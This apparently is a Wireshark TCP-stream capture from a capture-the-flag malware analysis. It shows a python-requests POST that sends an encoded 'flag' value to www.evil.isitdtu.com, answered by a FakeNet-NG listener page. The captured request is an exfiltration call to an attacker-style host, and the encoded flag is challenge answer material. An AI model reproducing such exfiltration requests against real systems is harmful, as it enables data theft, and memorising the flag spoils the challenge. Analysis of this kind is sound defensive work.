 Wireshark · Follow TCP Stream (tcp.stream eq 128) · traffic.pcap
POST / HTTP/1.1
Host: www.evil.isitdtu.com
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 61
Content-Type: application/x-www-form-urlencoded
flag=O4ZWY3C7MQYG4M27NAZXEM27GFZV66JQOVZF6ZTMGRTQ%3D%3D%3D%3DHTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Sat, 05 Nov 2022 04:44:53 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>
FAKENET-NG
H T T P   L I S T E N E R
</pre></b>
<p>FakeNet-NG is a next generation dynamic network analysis tool for malware
analysts and penetration testers. It is open source and designed for the latest
versions of Windows.</p>
<p>The tool allows you to intercept and redirect all or specific network traffic
while simulating legitimate network services. Using FakeNet-NG, malware analysts
can quickly identify malware's functionality and capture network signatures.
Penetration testers and bug hunters will find FakeNet-NG's configurable
interception engine and modular framework highly useful when testing
application's specific functionality and prototyping PoCs.</p>
<p>FakeNet-NG is based on the excellent Fakenet tool developed
by Andrew Honig and Michael Sikorski.</p>
<h3>Contact</h3>
For bugs, crashes, or other comments please contact <b>The FLARE Team</b> by email
2 client pkts, 3 server pkts, 1 turn.
Entire conversation (1852 bytes)
Show data as ASCII
Stream 128